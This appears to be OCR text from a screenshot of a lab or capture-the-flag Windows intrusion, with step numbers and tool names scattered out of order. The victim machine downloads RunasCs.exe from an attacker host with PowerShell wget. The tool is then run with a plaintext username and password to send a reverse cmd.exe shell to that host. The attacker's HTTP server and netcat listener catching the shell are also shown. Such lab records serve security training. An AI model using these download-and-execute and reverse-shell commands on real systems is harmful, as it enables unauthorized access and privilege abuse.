 C:\Users\svc_apache\Desktop>powershell wget http://10.10.14.8/_RunasCs.exe -OutFile RunasCs.exe
2
C:\Users\svc_apache\Desktop>RunasCs.exe C.Bum Tikkycoll_431012284 cmd.exe -r 10.10.14.8:1001
RunasCs.exe C.Bum Tikkycoll_431012284 cmd.exe -r 10.10.14.8:1001
4
[*] Warning: The logon for user 'C.Bum' is limited. Use the flag combination --bypass-uac and --logon-type '8' to obtain a m
ore privileged token.
[+] Running in session 0 with process function CreateProcessWithLogonW()
[+] Using Station\Desktop: Service-0×0-6448c$\Default
[+] Async process 'C:\Windows\system32\cmd.exe' with pid 3180 created in background.
SharpZeroLogon.exe
C:\Users\svc_apache\Desktop>
# ls
_RunasCs.exe
1
# python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.129.124.131 - - [01/Sep/2025 15:23:18] "GET /_RunasCs.exe HTTP/1.1" 200 -
TokenStomp.exe
3
# rlwrap nc -lvnp 1001
listening on [any] 1001 ...
connect to [10.10.14.8] from (UNKNOWN) [10.129.124.131] 54572
Microsoft Windows [Version 10.0.17763.2989]
(c) 2018 Microsoft Corporation. All rights reserved.
_RunasCs.exe
C:\Windows\system32>